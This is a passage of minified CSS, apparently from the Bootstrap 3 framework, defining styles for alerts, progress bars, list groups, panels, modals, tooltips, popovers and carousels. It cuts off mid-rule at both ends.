.container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid rgba(0,0,0,0);border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 